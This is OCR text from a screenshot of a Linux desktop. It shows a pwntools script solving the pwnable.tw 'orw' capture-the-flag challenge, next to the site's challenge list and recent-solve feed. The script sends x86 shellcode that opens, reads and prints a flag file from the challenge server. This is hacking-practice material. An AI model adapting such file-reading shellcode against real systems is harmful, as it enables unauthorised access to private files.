 Ubuntu 64-bit - VMware Workstation 14 Player (Non-commercial use only)
Player
Activities
Firefox Web Browser
Fri 14:36
Trash
shellcode
pwn
petcat
webdev
project
video
ctfs
Tor
Browser
school
stack
subtle@ubuntu: ~/Desktop/ctfs
File Edit View Search Terminal Help
from pwn import *
server = remote('chall.pwnable.tw', 10001)
server.read()
shellcode = asm('xor eax, eax')
shellcode += asm('push eax')
shellcode += asm('add eax, 5')
shellcode += asm('xor ebx, ebx')
shellcode += asm('push 0x67616c66') #galf erverything aligned to WORD size
shellcode += asm('push 0x2f77726f') #/wro
shellcode += asm('push 0x2f656d6f') #/emo
shellcode += asm('push 0x682f2f2f') #h///
shellcode += asm('mov ebx, esp') #pointer to filename
shellcode += asm('xor edx, edx')
shellcode += asm('int 0x80')
shellcode += asm('xor eax, eax')
shellcode += asm('add eax, 3')
shellcode += asm('mov ecx, ebx') #where we read from
shellcode += asm('xor ebx, ebx')
shellcode += asm('add ebx, 3')
shellcode += asm('xor edx, edx')
shellcode += asm('add edx, 40')
shellcode += asm('int 0x80')
shellcode += asm('xor eax, eax')
shellcode += asm('add eax, 4')
shellcode += asm('xor ebx, ebx')
shellcode += asm('inc ebx')
shellcode += asm('int 0x80')
server.send(shellcode)
flag = server.read()
print(flag)
~
~
~
~
~
~
"orw.py" 36L, 1010C 35,11 All
pwnable.tw - Mozilla Firefox
Linux Syscall Reference
P pwnable.tw
https://pwnable.tw/challenge/
Challenges Ranking Writeups
PWNABLE.TW
SubtlePropaganda Logout
CHALLENGES
Start
100 pts
orw
100 pts
calc
150 pts
3x17
150 pts
dubblesort
200 pts
hacknote
200 pts
Silver Bullet
200 pts
applestore
200 pts
Tcache Tear
200 pts
seethefile
250 pts
Death Note
250 pts
Starbound
250 pts
2019-05-03 12:44:40
Galile0 Tcache Tear
2019-05-03 11:24:15
dox orw
2019-05-03 11:00:47
James_ calc
2019-05-03 10:52:40
NyaMisty calc
2019-05-03 09:56:19
u_ahmedofficial Start
2019-05-03 07:52:17
JSec Secret Garden
2019-05-03 06:39:25
dox Start
2019-05-03 06:01:58
JSec 3x17
2019-05-03 05:54:11
NyaMisty orw
2019-05-03 05:21:09
Type here to search
5:36 PM
5/3/2019
1